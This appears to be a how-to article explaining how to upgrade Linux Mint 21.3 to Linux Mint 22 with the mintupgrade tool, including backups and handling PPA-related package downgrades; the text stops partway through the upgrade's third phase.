[Check your Linux Mint version](https://itsfoss.com/check-linux-mint-version/)first. If you are using Linux Mint 21.2 or 21.1, you need to upgrade to 21.3 first from the Update Manager. If you are using Linux Mint 20, I advise you to go for a fresh installation rather than upgrading to several Mint versions.
Once you know what you will do, let’s see how to upgrade to Linux Mint 22.
## Upgrading to Linux Mint 22 from 21.3
Check your Linux Mint version and ensure that you are using Mint 21.3.
### Step 1: Update your system by installing any available updates
Launch the Update Manager with Menu → Administration → Update Manager.

Check if there are any package updates available. If yes, install all the software updates first.

You may also use this command in the terminal for this step:
```
sudo apt update && sudo apt upgrade -y
```
### Step 2: Make a backup of your files on an external disk (Optional yet recommended)
[Timeshift is a good tool for creating system snapshots](https://itsfoss.com/backup-restore-linux-timeshift/), but it’s not the ideal tool for your documents, pictures, and other such non-system, personal files. I advise making a backup on an external disk. It’s just for the sake of data safety.
When I say making a backup on an external disk, I mean to simply copy and paste your Pictures, Documents, Downloads, and Videos directory on an external USB disk.
If you don’t have a disk of that much size, at least copy the most important files you cannot afford to lose.
### Step 3: Install the upgrade tool
Now that your system is updated, you are ready to upgrade to Linux Mint 22. The Linux Mint team provides a GUI tool called [mintupgrade](https://github.com/linuxmint/mintupgrade/blob/master/usr/bin/mintupgrade?ref=itsfoss.com) for upgrading Linux Mint 21.3 to Linux Mint 22.
You can install this tool using the command below:
```
sudo apt install mintupgrade
```
### Step 4: Run GUI Tool from the terminal
You cannot find the new GUI tool listed in the App menu. To launch, you need to enter the following command in the terminal:
```
sudo mintupgrade
```
This simple, yet comprehensive tool, takes you through the upgrading process.

It will ask for permission to perform a series of tests to prepare your computer for an upgrade.

After these initial tests, it will prompt for a Timeshift Backup. If you already have a backup created, you are good to go.

Else, you need to [create a backup](https://itsfoss.com/backup-restore-linux-timeshift/) here, since it is indeed a crucial step before any upgrade.

If you are testing the upgrade on a VM or some other sort, you may not need the Timeshift Snapshot. In this case, click on the top-right hamburger menu and select **Preferences**.
From the preferences window, you can disable the Timeshift backup requirement.

Some PPAs might be already available for Ubuntu 24.04 and thus for Mint 22. But if the PPA or repository is not available for the new version, it may impact the upgrade procedure with broken dependencies. You will be prompted the same within the upgrade tool.

Here, I used [Vim's latest version](https://itsfoss.com/install-latest-vim-ubuntu/) through its PPA. The same PPA is supported only up to Ubuntu Jammy Jellyfish (22.04) , showing the error, since Linux Mint 22 is based on Noble Numbat (24.04).
Click on Fix and you will be given the option to disable the PPAs through Software Sources within the upgrade tool.

Since the PPA is disabled, the package becomes ‘foreign’ because the version available from the repository doesn’t match the ones from Mint repositories. So you need to downgrade the packages to a version available on the repository.

Here, the phase 2 of upgrade, that is Simulation and package download, is started. Some more tests will be done and updates will be downloaded.

The upgrade tool now lists the changes that need to be carried out.

Upon accepting, the tool will start downloading packages.

Once the downloads are completed, you will be asked to start the Phase 3 of the upgrade.

When you click OK, the actual upgrading of the packages starts.

In some cases, there will be more packages to downgrade to avoid conflict. Click on Fix to continue. In this case, I had darktable installed as a PPA and that is causing more package downgrades.
